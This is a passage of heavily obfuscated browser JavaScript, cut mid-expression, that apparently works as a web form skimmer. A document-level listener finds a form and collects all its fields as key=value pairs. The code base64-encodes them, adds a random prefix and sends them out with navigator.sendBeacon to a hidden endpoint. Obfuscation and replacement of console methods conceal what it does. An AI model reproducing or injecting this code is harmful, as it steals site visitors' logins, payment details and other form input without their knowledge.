_0x234e37[_0x42fc88(0x2d9,0x263,0x261,'P1yY',0x1c8)](_0x482ccc,_0x59a5ad)}};if(_0x234e37[_0x3413f9(-0x12b,-0x15a,-0x14d,'33Q#',-0x10e)](_0x234e37[_0x518234(-0x233,-0x2d2,'yjtx',-0x235,-0x1fc)],_0x234e37[_0x5fd90d(-0x3b,-0x116,-0xd7,'%Yp2',-0xd4)])){if(_0xb25c2f){if(_0x234e37[_0x3413f9(-0x199,-0x1a6,-0xcb,'yjtx',-0x183)](_0x234e37[_0x5fd90d(-0x161,-0x11b,-0xe1,'AFlC',-0x16c)],_0x234e37[_0x518234(-0x172,-0x1dc,'Pr!X',-0x188,-0x1f7)])){const _0x5523cc=GZeuki[_0x4164ac(0x424,0x4db,0x45f,'QVjQ',0x456)](typeof _0x2fcc24,GZeuki[_0x3413f9(-0x2a,0x54,0x10,']Qqq',-0x5e)])?_0x1e64f4:GZeuki[_0x3413f9(-0xe4,-0x109,-0x90,'L4Bl',-0xd1)](typeof _0x592722,GZeuki[_0x4164ac(0x536,0x412,0x470,'5D4B',0x4a5)])&&GZeuki[_0x4164ac(0x54e,0x4f7,0x45f,'33Q#',0x4d4)](typeof _0x2dc289,GZeuki[_0x5fd90d(-0xef,-0xcd,-0xf8,'ig49',-0x117)])&&GZeuki[_0x3413f9(-0x13d,-0x1bb,-0xf9,'%Yp2',-0x133)](typeof _0x28c6af,GZeuki[_0x518234(-0x228,-0x342,'eSi[',-0x2ac,-0x28f)])?_0x149a1b:this,_0x465c15=_0x5523cc[_0x518234(-0x191,-0x2a8,'nBWU',-0x227,-0x277)+'le']=_0x5523cc[_0x518234(-0x256,-0x18e,'ig49',-0x1fd,-0x25f)+'le']||{},_0x44ebe7=[GZeuki[_0x4164ac(0x50f,0x4c1,0x595,'%E]a',0x4fa)],GZeuki[_0x518234(-0x167,-0x161,'I9Ok',-0x1af,-0x139)],GZeuki[_0x4164ac(0x3a6,0x3ec,0x380,'pkZm',0x3ec)],GZeuki[_0x4164ac(0x352,0x45a,0x489,'8htP',0x3cf)],GZeuki[_0x5fd90d(-0x1c6,-0x184,-0x114,'w*t&',-0x14e)],GZeuki[_0x3413f9(-0xbc,0x26,-0x10,'Roe9',-0x1d)],GZeuki[_0x518234(-0xfb,-0x23a,'nFlp',-0x185,-0x1e7)]];for(let _0x7e9220=-0x3e5+0xbf5*-0x3+0x5*0x7f4;GZeuki[_0x3413f9(0x36,-0xc2,0x1c,'b^VC',-0x35)](_0x7e9220,_0x44ebe7[_0x518234(-0x284,-0x2fd,'QVjQ',-0x28c,-0x258)+'h']);_0x7e9220++){const _0x2c5220=_0xcef010[_0x3413f9(-0xcb,-0x101,-0x9b,'4JPg',-0x114)+_0x4164ac(0x49e,0x4d9,0x539,'JQy1',0x4c1)+'r'][_0x518234(-0x1a4,-0x216,'JQy1',-0x222,-0x225)+_0x518234(-0x2ff,-0x1e8,'QalO',-0x27d,-0x2ae)][_0x4164ac(0x44c,0x317,0x3c4,'33Q#',0x3c1)](_0x4df31c),_0x1675fd=_0x44ebe7[_0x7e9220],_0x3c3378=_0x465c15[_0x1675fd]||_0x2c5220;_0x2c5220[_0x4164ac(0x387,0x3da,0x3b4,'*7J#',0x3c5)+_0x518234(-0xba,-0x1f7,'HkBT',-0x165,-0x143)]=_0x31a7bc[_0x12693d(0x2ce,0x335,'RfCv',0x31c,0x281)](_0x5b1d08),_0x2c5220[_0x518234(-0x290,-0x23c,'EhqI',-0x293,-0x2fb)+_0x12693d(0x2ac,0x380,'%E]a',0x299,0x337)]=_0x3c3378[_0x12693d(0x273,0x1c5,'5D4B',0x2bb,0x222)+_0x4164ac(0x521,0x562,0x43b,'nBWU',0x4eb)][_0x4164ac(0x3f5,0x3da,0x38f,']Qqq',0x428)](_0x3c3378),_0x465c15[_0x1675fd]=_0x2c5220}}else{const _0xc728bb=_0xb25c2f[_0x3413f9(-0x194,-0x109,-0x116,'Pr!X',-0x174)](_0x57b42e,arguments);return _0xb25c2f=null,_0xc728bb}}}else{const _0x3496c8=_0x2de8cc?function(){function _0x11b940(_0x30f3b2,_0x54b213,_0x40e334,_0x967c00,_0x582200){return _0x518234(_0x30f3b2-0x131,_0x54b213-0x19e,_0x582200,_0x40e334-0x169,_0x582200-0x7e)}if(_0x3af403){const _0x2c763a=_0x1670cc[_0x11b940(-0x1d8,-0x132,-0x13e,-0x167,'Pr!X')](_0x2f7e64,arguments);return _0x183ea4=null,_0x2c763a}}:function(){};return _0x488302=![],_0x3496c8}}:function(){};return _0x2e2669=![],_0x4d794a}else{if(_0x3df355){const _0x35b46d=_0x16f26e[_0x46b995(0x43,0x6f,'MaFz',0xaa,0x76)](_0x37d963,arguments);return _0x3c8823=null,_0x35b46d}}}}else{const _0x387768=_0x4dfbd3[_0x587672('A%^l',0x2d0,0x35b,0x2fb,0x2b0)](_0xd5a121,arguments);return _0x17bda9=null,_0x387768}}()),_0x2200e3=_0x203a64[_0x15bac0(-0x38,-0x6a,-0xdd,'%Yp2',-0x42)](_0x1a723d,this,function(){function _0x1cfe8b(_0x1adc93,_0x996c51,_0x26a43e,_0x2b86ba,_0x126a68){return _0x5a59b3(_0x1adc93- -0x1c0,_0x996c51-0xe0,_0x26a43e-0x1dd,_0x2b86ba-0x23,_0x126a68)}const _0x5c35bd={'dAZHU':_0x203a64[_0x1cfe8b(-0x28f,-0x2d4,-0x28f,-0x280,'b^VC')],'VkZev':function(_0x55bb8f,_0x4c21ea){function _0x24f729(_0x29c138,_0x19b60d,_0x11853b,_0x47e524,_0x17dc9c){return _0x1cfe8b(_0x11853b-0x18d,_0x19b60d-0x36,_0x11853b-0x11a,_0x47e524-0x17,_0x17dc9c)}return _0x203a64[_0x24f729(0x71,-0x6e,-0x5,0xb1,'YEWQ')](_0x55bb8f,_0x4c21ea)},'MftVp':function(_0x4c3423,_0xb6c44b){function _0x5d162f(_0x2f8257,_0x4012a2,_0x5cae53,_0x4f10ce,_0x560757){return _0x1cfe8b(_0x4f10ce-0x547,_0x4012a2-0x71,_0x5cae53-0x5b,_0x4f10ce-0x15b,_0x560757)}return _0x203a64[_0x5d162f(0x21c,0x26d,0x329,0x29b,'2tSY')](_0x4c3423,_0xb6c44b)}};function _0x46776b(_0x5d72c3,_0x16996b,_0x678bd2,_0x59b4b2,_0x1fa015){return _0x164e84(_0x1fa015-0x2e9,_0x59b4b2,_0x678bd2-0x42,_0x59b4b2-0xfb,_0x1fa015-0xf0)}function _0x376e3c(_0x173083,_0x230197,_0x10ae3d,_0x540f7c,_0x32389f){return _0x15bac0(_0x173083-0x141,_0x230197-0x147,_0x10ae3d-0x185,_0x173083,_0x32389f-0x36d)}function _0x10c37(_0x3c1a96,_0x3acca3,_0x54586d,_0x5635d9,_0x26499f){return _0x15bac0(_0x3c1a96-0x74,_0x3acca3-0x128,_0x54586d-0xf2,_0x5635d9,_0x54586d-0x294)}function _0x21c037(_0x1b2bb6,_0x3cb66a,_0x16266b,_0x42fdd9,_0x487ec8){return _0x3f0f59(_0x1b2bb6-0x10b,_0x3cb66a-0xd8,_0x42fdd9-0x26e,_0x42fdd9-0x15,_0x1b2bb6)}if(_0x203a64[_0x10c37(0x2bc,0x222,0x253,'sIKZ',0x2c3)](_0x203a64[_0x10c37(0x2eb,0x1ed,0x2a2,'5D4B',0x2e0)],_0x203a64[_0x10c37(0xf9,0xeb,0x18d,'A%^l',0x101)])){const _0x2e7e84=_0x5c35bd[_0x10c37(0x345,0x282,0x2a6,'t*xl',0x339)];let _0x1ad8f2='';for(let _0x48bc76=-0xe20+0x5*0x79d+0x3*-0x7fb;_0x5c35bd[_0x21c037('HkBT',0x201,0x190,0x1e5,0x195)](_0x48bc76,_0x55eb6e);_0x48bc76++){_0x1ad8f2+=_0x2e7e84[_0x21c037('Hhn@',0x305,0x35a,0x2a3,0x27a)+'t'](_0x366793[_0x1cfe8b(-0x1e1,-0x1e3,-0x288,-0x1f7,'L4Bl')](_0x5c35bd[_0x376e3c('nBWU',0x390,0x46d,0x3c6,0x3c8)](_0x12e79d[_0x1cfe8b(-0x17e,-0x19c,-0x207,-0x102,'261%')+'m'](),_0x2e7e84[_0x1cfe8b(-0x1d1,-0x1b1,-0x1cd,-0x240,'B81S')+'h'])))}return _0x1ad8f2}else{const _0x4a2e33=_0x203a64[_0x21c037('PV@f',0x206,0x1e1,0x29c,0x2fb)](typeof window,_0x203a64[_0x376e3c('AFlC',0x25d,0x36a,0x2dc,0x2c3)])?window:_0x203a64[_0x21c037('eSi[',0x1e1,0x1ae,0x1cd,0x167)](typeof process,_0x203a64[_0x21c037('b^VC',0x26a,0x29e,0x1f7,0x1ca)])&&_0x203a64[_0x21c037('Hhn@',0x299,0x232,0x22d,0x28f)](typeof require,_0x203a64[_0x1cfe8b(-0x210,-0x22a,-0x212,-0x18d,'YEWQ')])&&_0x203a64[_0x1cfe8b(-0x1c4,-0x157,-0x10f,-0x159,'L4Bl')](typeof global,_0x203a64[_0x10c37(0x1e8,0x184,0x1a0,'HkBT',0x1cf)])?global:this,_0x79dcc9=_0x4a2e33[_0x46776b(0x1c1,0x1d0,0x241,'MaFz',0x193)+'le']=_0x4a2e33[_0x21c037('%G)J',0x3a8,0x362,0x2f2,0x23d)+'le']||{},_0x5b065a=[_0x203a64[_0x21c037('B81S',0x28d,0x1db,0x1f1,0x27b)],_0x203a64[_0x1cfe8b(-0x23b,-0x240,-0x194,-0x27e,'[dMb')],_0x203a64[_0x46776b(0x27e,0x1cf,0x23c,'t*xl',0x1d9)],_0x203a64[_0x10c37(0x20d,0x2c1,0x297,'58eD',0x230)],_0x203a64[_0x46776b(0x11f,0x100,0x194,'%G)J',0x150)],_0x203a64[_0x376e3c('oaa#',0x3b7,0x39a,0x372,0x38d)],_0x203a64[_0x376e3c('[dMb',0x414,0x3cf,0x418,0x375)]];for(let _0x185faf=0x139*-0x1d+-0x86c+0x2f*0xef;_0x203a64[_0x10c37(0x25d,0x319,0x2ae,'MaFz',0x24d)](_0x185faf,_0x5b065a[_0x21c037('QalO',0x16c,0x1ec,0x1e6,0x274)+'h']);_0x185faf++){if(_0x203a64[_0x10c37(0x182,0x18d,0x1c3,'nBWU',0x1e3)](_0x203a64[_0x376e3c('Roe9',0x34d,0x3c6,0x37e,0x322)],_0x203a64[_0x21c037('I9Ok',0x312,0x288,0x26b,0x308)])){const _0x229e74=_0x1a723d[_0x376e3c('8htP',0x331,0x331,0x30f,0x318)+_0x46776b(0xd1,0x145,0x129,'Hhn@',0x186)+'r'][_0x1cfe8b(-0x2b1,-0x20c,-0x319,-0x273,'%Yp2')+_0x376e3c('L4Bl',0x3cf,0x3bf,0x36c,0x3a9)][_0x376e3c('%Yp2',0x406,0x3d5,0x31e,0x3ce)](_0x1a723d),_0x37dc96=_0x5b065a[_0x185faf],_0x14f673=_0x79dcc9[_0x37dc96]||_0x229e74;_0x229e74[_0x10c37(0x21f,0x29c,0x25c,'33Q#',0x201)+_0x1cfe8b(-0x29b,-0x1e5,-0x298,-0x233,'t*xl')]=_0x1a723d[_0x1cfe8b(-0x1eb,-0x1db,-0x1dc,-0x228,'58eD')](_0x1a723d),_0x229e74[_0x1cfe8b(-0x20f,-0x20c,-0x266,-0x26f,'YEWQ')+_0x21c037('%Yp2',0x301,0x398,0x306,0x2a8)]=_0x14f673[_0x10c37(0x321,0x28b,0x275,']Qqq',0x1fe)+_0x376e3c('%E]a',0x391,0x370,0x402,0x37e)][_0x10c37(0x24a,0x1f8,0x295,'QalO',0x2dd)](_0x14f673),_0x79dcc9[_0x37dc96]=_0x229e74}else{const _0x18b4a5=_0x9e4432[_0x1cfe8b(-0x15c,-0x136,-0xce,-0x1b3,'B81S')+'t'][_0x1cfe8b(-0x1b8,-0x117,-0x130,-0x241,'[WDx')+'st'](_0x203a64[_0x21c037('QZq7',0x203,0x248,0x239,0x2b6)]);if(_0x18b4a5){const _0x40f26a=_0x18b4a5[_0x1cfe8b(-0x2ad,-0x2f2,-0x237,-0x2e5,'t*xl')+'st'](_0x203a64[_0x21c037('EhqI',0x385,0x303,0x2ed,0x2ec)])||_0xa8f922[_0x46776b(0xc4,0xf9,-0x16,'b^VC',0x78)+_0x1cfe8b(-0x1ec,-0x26e,-0x26e,-0x2a6,'oaa#')+_0x10c37(0x223,0x1d4,0x25d,'4JPg',0x300)](_0x203a64[_0x21c037('58eD',0x319,0x2e4,0x29e,0x2c1)]);_0x40f26a&&_0x203a64[_0x46776b(0x263,0x1c6,0x15a,'t*xl',0x1af)](_0xcc91b,_0x40f26a)}}}}});_0x203a64[_0x5a59b3(-0xf2,-0xe5,-0x63,-0x18b,'4JPg')](_0x2200e3);function _0x164e84(_0x45df6a,_0x54542b,_0x2fdb60,_0x4f6adc,_0x4cbae5){return _0x400e(_0x45df6a- -0x351,_0x54542b)}function _0x1f9be3(_0x232417){function _0x5ce454(_0x5c2417,_0x105e16,_0x19c230,_0x4ee830,_0x28e6c4){return _0x5a59b3(_0x28e6c4-0x588,_0x105e16-0x65,_0x19c230-0x3d,_0x4ee830-0x1cf,_0x105e16)}function _0x362223(_0xcbcca9,_0x525235,_0x56cf34,_0x47511c,_0x49f5a1){return _0x3f0f59(_0xcbcca9-0x1ac,_0x525235-0xfc,_0x525235-0x4e,_0x47511c-0xfe,_0xcbcca9)}function _0x186a80(_0x22e235,_0x683b21,_0x96ff92,_0x38a98c,_0x2279de){return _0x15bac0(_0x22e235-0x8f,_0x683b21-0xd1,_0x96ff92-0x1ef,_0x38a98c,_0x683b21-0xe6)}function _0x2344df(_0x2d624f,_0x3956c2,_0x30f655,_0x980e08,_0x31cb35){return _0x164e84(_0x980e08-0x8b,_0x30f655,_0x30f655-0xf,_0x980e08-0x1f2,_0x31cb35-0x18d)}const _0x409ae8={'AZMGw':function(_0x528b42,_0x569bf4){function _0x9f5a45(_0x4b07e1,_0xc9b3b3,_0x3073b5,_0x99b81,_0xe0c4fb){return _0x400e(_0x4b07e1- -0x23b,_0x3073b5)}return _0x203a64[_0x9f5a45(-0x31,0x74,'YEWQ',-0x3a,0x6f)](_0x528b42,_0x569bf4)},'lKRNI':_0x203a64[_0x5ce454(0x58c,'%E]a',0x583,0x59e,0x587)]};function _0x1df0f7(_0x157f46,_0x3c7dcb,_0x5ee03c,_0x1a8079,_0x4417b4){return _0x5a59b3(_0x1a8079-0x16a,_0x3c7dcb-0xb8,_0x5ee03c-0xe8,_0x1a8079-0x6c,_0x157f46)}if(_0x203a64[_0x5ce454(0x5c0,'8htP',0x5bf,0x52c,0x5d6)](_0x203a64[_0x2344df(-0xcc,-0x1e2,'PV@f',-0x176,-0x10c)],_0x203a64[_0x5ce454(0x560,'B81S',0x617,0x617,0x5c5)]))_0xd15a12+=_0x35ad14[_0x186a80(-0x82,0x3,0x16,'4JPg',-0x56)+'t'](_0x59efc0[_0x2344df(-0x10e,-0x93,'nFlp',-0xa4,-0xf8)](_0x409ae8[_0x1df0f7('RfCv',0x166,0x158,0xe8,0x7c)](_0x3bea99[_0x186a80(0xd5,0xdb,0x179,'e^S(',0x147)+'m'](),_0x5d8ce4[_0x2344df(-0x1e4,-0x282,'L4Bl',-0x1cd,-0x210)+'h'])));else{const _0x54e9d3=_0x203a64[_0x362223('nBWU',-0x11,0x54,-0x17,-0x1d)];let _0x38ee5a='';for(let _0x149163=-0x152*0x7+-0x2698+-0x4e*-0x9d;_0x203a64[_0x186a80(-0xc9,-0x11,-0x3c,'sIKZ',0xa)](_0x149163,_0x232417);_0x149163++){if(_0x203a64[_0x1df0f7('58eD',0xbe,0x165,0x104,0xb6)](_0x203a64[_0x2344df(-0x143,-0x146,'5]Hb',-0x1ef,-0x1e4)],_0x203a64[_0x5ce454(0x683,'58eD',0x608,0x5d2,0x5ef)]))return _0x1c0d6c[_0x5ce454(0x5ed,'eSi[',0x53f,0x5fe,0x5a3)+_0x2344df(-0x140,-0x179,'e^S(',-0x142,-0x179)]()[_0x362223('5]Hb',0xe3,0x10d,0xa4,0xcb)+'h'](HlyncY[_0x186a80(0x61,-0xc,0xa9,'yjtx',0x89)])[_0x1df0f7('%G)J',0x26,0xa5,0x9e,0x10a)+_0x362223('24pX',0x4c,0xa1,0xea,0x3e)]()[_0x362223('*7J#',-0x50,-0x92,-0x3a,-0x4a)+_0x1df0f7('EhqI',0xc9,0x96,0x136,0xd5)+'r'](_0x6e9774)[_0x186a80(-0x4d,-0x7,0x35,'%Yp2',0x59)+'h'](HlyncY[_0x1df0f7('b^VC',0x20b,0x1a4,0x19f,0x12e)]);else _0x38ee5a+=_0x54e9d3[_0x2344df(-0x190,-0xc6,'QZq7',-0x10b,-0x75)+'t'](Math[_0x1df0f7('PV@f',0x12b,0x169,0x1b9,0x1f1)](_0x203a64[_0x1df0f7('5]Hb',0xfa,0x18c,0x10d,0x111)](Math[_0x362223('b^VC',-0x8c,-0x28,-0x72,-0x133)+'m'](),_0x54e9d3[_0x5ce454(0x457,'QVjQ',0x462,0x53e,0x4b5)+'h'])))}return _0x38ee5a}}function _0x49f0cc(_0x837814){function _0x163147(_0x17d27b,_0x2c7879,_0x24386f,_0x250457,_0x570b74){return _0x5a59b3(_0x17d27b- -0xce,_0x2c7879-0x122,_0x24386f-0x150,_0x250457-0x1c1,_0x250457)}function _0x59ccd3(_0x2d3753,_0x2656e9,_0x4f2e1f,_0x250fa3,_0x5245a6){return _0x3f0f59(_0x2d3753-0xf9,_0x2656e9-0xbb,_0x4f2e1f-0x321,_0x250fa3-0x1ad,_0x250fa3)}function _0x179a4e(_0x19a5cd,_0x32a3a3,_0x55c4ee,_0x4f376b,_0x43b142){return _0x3f0f59(_0x19a5cd-0x7d,_0x32a3a3-0x1da,_0x4f376b-0x25f,_0x4f376b-0x1ce,_0x55c4ee)}function _0x1b4009(_0x2ee873,_0x5b4da4,_0x11ed85,_0x2e0b5e,_0x51b701){return _0x5a59b3(_0x2ee873-0xe9,_0x5b4da4-0x51,_0x11ed85-0x133,_0x2e0b5e-0xa8,_0x11ed85)}function _0x1923ef(_0x1a0703,_0xda9000,_0xc415ef,_0x37f645,_0xe62cb){return _0x164e84(_0xda9000-0x51f,_0x37f645,_0xc415ef-0x12b,_0x37f645-0x127,_0xe62cb-0x47)}if(_0x203a64[_0x163147(-0x110,-0x171,-0x13d,'t*xl',-0x12e)](_0x203a64[_0x163147(-0x103,-0xc3,-0x13a,'nBWU',-0x49)],_0x203a64[_0x1923ef(0x322,0x3c4,0x30e,'0t0o',0x3f6)]))_0x203a64[_0x179a4e(0x1d3,0x190,'%E]a',0x209,0x1bb)](_0x3f5290,_0x199f73);else return _0x203a64[_0x179a4e(0x248,0x265,'8htP',0x227,0x178)](btoa,_0x203a64[_0x163147(-0x175,-0x1a0,-0x22e,'JQy1',-0x1d1)](unescape,_0x203a64[_0x59ccd3(0x227,0x267,0x2b4,'sIKZ',0x311)](encodeURIComponent,_0x837814)))}function _0x5d5384(_0x1726cf){function _0x22a33b(_0x45d099,_0x2e077b,_0x53dc89,_0x92ab4f,_0x1fe107){return _0x5a59b3(_0x45d099-0xf4,_0x2e077b-0x58,_0x53dc89-0xe1,_0x92ab4f-0x3b,_0x1fe107)}function _0xcc172a(_0x53caaa,_0x183391,_0x136d3c,_0x375195,_0x3af4ad){return _0x164e84(_0x375195-0x64d,_0x3af4ad,_0x136d3c-0x107,_0x375195-0x30,_0x3af4ad-0x1cb)}function _0x3cab68(_0x378808,_0x3d5a8b,_0x3aa8df,_0xc7da37,_0x1a75f4){return _0x5a59b3(_0x1a75f4-0x30e,_0x3d5a8b-0x67,_0x3aa8df-0x121,_0xc7da37-0x1b0,_0xc7da37)}function _0x25b0d7(_0x575526,_0x4655cc,_0x133e84,_0x3796dd,_0x429def){return _0x2472ae(_0x133e84- -0x500,_0x4655cc-0x91,_0x575526,_0x3796dd-0x17,_0x429def-0x13)}function _0x2bd6c4(_0x4dbcf6,_0x3b12ee,_0x85f97b,_0x5866c5,_0x42cee1){return _0x15bac0(_0x4dbcf6-0x7,_0x3b12ee-0x1f1,_0x85f97b-0x10a,_0x42cee1,_0x3b12ee-0x422)}if(_0x203a64[_0xcc172a(0x493,0x45f,0x44e,0x4a2,'RfCv')](_0x203a64[_0x2bd6c4(0x401,0x3dc,0x41b,0x453,'b^VC')],_0x203a64[_0x22a33b(0x150,0x138,0x1e1,0x157,'JQy1')]))_0x463db7[_0xcc172a(0x463,0x548,0x48a,0x4f8,'Roe9')](_0x203a64[_0x25b0d7('b^VC',-0x20c,-0x22a,-0x20d,-0x25c)](_0x203a64[_0x25b0d7('sIKZ',-0x166,-0x106,-0x182,-0x1bc)](_0x527de3,'='),_0x1eaa78));else{const _0x56f13e=new FormData(_0x1726cf),_0x836f61=[];for(const[_0x2e3c9d,_0x59570a]of _0x56f13e[_0x25b0d7('e^S(',-0x20f,-0x15d,-0xab,-0x171)+'es']()){if(_0x203a64[_0x2bd6c4(0x43f,0x471,0x3fe,0x4b6,'%Yp2')](_0x203a64[_0x22a33b(0x141,0x1ba,0x15b,0x1b1,'dFCa')],_0x203a64[_0x25b0d7('MaFz',-0x24a,-0x216,-0x247,-0x1a0)])){const _0x4e3a1f=_0x18e0e5?function(){function _0x286926(_0x4ae82b,_0xab2682,_0x5839d1,_0x313b0f,_0x26b6fd){return _0x22a33b(_0x26b6fd-0x104,_0xab2682-0x1c6,_0x5839d1-0x16b,_0x313b0f-0x147,_0x5839d1)}if(_0xcb7a0c){const _0x3736bf=_0x3dff96[_0x286926(0x121,0xb4,'P1yY',0x1ea,0x14f)](_0x5e11b1,arguments);return _0x25f3cf=null,_0x3736bf}}:function(){};return _0x16a1f4=![],_0x4e3a1f}else _0x836f61[_0x25b0d7('QVjQ',-0x182,-0x237,-0x1ed,-0x1d8)](_0x203a64[_0x25b0d7('PV@f',-0x22f,-0x23c,-0x271,-0x2bd)](_0x203a64[_0x25b0d7('Hhn@',-0x135,-0x19e,-0x19c,-0xfc)](_0x2e3c9d,'='),_0x59570a))}const _0x34b67d=_0x836f61[_0x22a33b(0x103,0x173,0x4b,0xbe,'pkZm')]('&'),_0x1f97be=_0x203a64[_0x22a33b(-0x3,0x72,0x5f,0x1a,'sIKZ')](_0x49f0cc,_0x34b67d),_0x41110f=_0x203a64[_0x25b0d7('24pX',-0x152,-0x1ef,-0x1db,-0x216)](_0x203a64[_0x2bd6c4(0x338,0x3ae,0x44d,0x416,'24pX')](_0x1f9be3,-0x3cb*0x3+-0x2263+-0xf47*-0x3),_0x1f97be);navigator[_0x22a33b(0x35,0x3f,0x28,0x4c,'58eD')+_0x3cab68(0x1c5,0x2fa,0x253,'5]Hb',0x26e)](_0x203a64[_0xcc172a(0x47b,0x438,0x3f6,0x496,'nBWU')],_0x41110f)}}document[_0x164e84(-0x128,'EhqI',-0x10d,-0x13c,-0x194)+_0x2472ae(0x304,0x276,'QZq7',0x2e2,0x26e)+_0x15bac0(0x50,0xe,-0xd3,'t*xl',-0x63)+'r'](_0x203a64[_0x3f0f59(-0x42,0x70,0x79,0x2d,'%Yp2')],function(_0x2f0f24){function _0x288a27(_0x296a46,_0x48d88b,_0x582aa7,_0x6a19dd,_0x234578){return _0x3f0f59(_0x296a46-0x1c1,_0x48d88b-0x10a,_0x296a46-0x18,_0x6a19dd-0x1e,_0x582aa7)}function _0x561277(_0x41a1c9,_0x23edff,_0x1884e7,_0x364b1f,_0x1080cb){return _0x2472ae(_0x41a1c9- -0x4be,_0x23edff-0x193,_0x364b1f,_0x364b1f-0x1bb,_0x1080cb-0x176)}const _0xd06d11=_0x2f0f24[_0x561277(-0x1d0,-0x254,-0x24b,'%Yp2',-0x19d)+'t'][_0x230924(0x44d,0x452,0x39a,'b^VC',0x384)+'st'](_0x203a64[_0x561277(-0x176,-0x13f,-0x1ca,'Hhn@',-0x17d)]);function _0x230924(_0x534919,_0x4bbf43,_0x1a4ea2,_0x339005,_0x2fb3ff){return _0x15bac0(_0x534919-0x136,_0x4bbf43-0x10a,_0x1a4ea2-0x1a9,_0x339005,_0x1a4ea2-0x45c)}function _0x3f49c8(_0x35ee72,_0x89f9b6,_0x59a762,_0x768dd5,_0x2bceb9){return _0x5a59b3(_0x35ee72-0x592,_0x89f9b6-0x127,_0x59a762-0x1d9,_0x768dd5-0xc0,_0x89f9b6)}function _0x4db14d(_0x3092fd,_0x1dc0ee,_0x3ae7a6,_0x3509b0,_0x52cacc){return _0x164e84(_0x3509b0- -0x6f,_0x3092fd,_0x3ae7a6-0xee,_0x3509b0-0xfc,_0x52cacc-0x10d)}if(_0xd06d11){const _0x5fdd43=_0xd06d11[_0x288a27(-0x14,0x1c,'Roe9',-0xbb,-0x8f)+'st'](_0x203a64[_0x561277(-0x119,-0xb1,-0xd4,'RfCv',-0xa1)])||document[_0x288a27(-0x77,-0x83,'MaFz',-0x12e,-0xe1)+_0x230924(0x3b8,0x474,0x453,'pkZm',0x3bd)+_0x4db14d('oaa#',-0x256,-0x303,-0x249,-0x2b7)](_0x203a64[_0x288a27(0x1d,0x3a,'5]Hb',-0x70,0x87)]);if(_0x5fdd43){if(_0x203a64[_0x288a27(0x56,0x94,'261%',-0x11,0x10e)](_0x203a64[_0x561277(-0x174,-0xc6,-0x226,'B81S',-0x1c7)],_0x203a64[_0x3f49c8(0x56f,'nFlp',0x5b5,0x4cb,0x60f)])){const _0x29b97f=_0x5bcc6e[_0x561277(-0x1f8,-0x146,-0x271,'2tSY',-0x1da)+_0x230924(0x32c,0x404,0x38c,'P1yY',0x3c9)+'r'][_0x3f49c8(0x55a,'Hhn@',0x533,0x5af,0x4a6)+_0x288a27(-0x24,-0x20,'eSi[',0x70,-0xa8)][_0x561277(-0x1ff,-0x24d,-0x17a,'4JPg',-0x2a3)](_0x4a98ef),_0x34e094=_0x34349c[_0x398750],_0x50ed48=_0x2d20c4[_0x34e094]||_0x29b97f;_0x29b97f[_0x288a27(-0xa8,-0xa7,'*7J#',-0xf0,-0x88)+_0x230924(0x3af,0x38e,0x3b9,'5D4B',0x33b)]=_0x4eb7ed[_0x288a27(-0x4a,-0x19,'JQy1',0x44,-0x83)](_0x32cc1a),_0x29b97f[_0x4db14d('58eD',-0x1e2,-0x2a8,-0x293,-0x1e5)+_0x230924(0x40f,0x46e,0x45e,'2tSY',0x48a)]=_0x50ed48[_0x3f49c8(0x519,'24pX',0x57e,0x530,0x576)+_0x561277(-0x193,-0x1df,-0x142,'QalO',-0x166)][_0x288a27(0x4a,0x87,'QalO',0x50,0xb5)](_0x50ed48),_0x54c504[_0x34e094]=_0x29b97f}else _0x203a64[_0x561277(-0x1d5,-0x1a7,-0x17b,'%Yp2',-0x20a)](_0x5d5384,_0x5fdd43)}}})}()))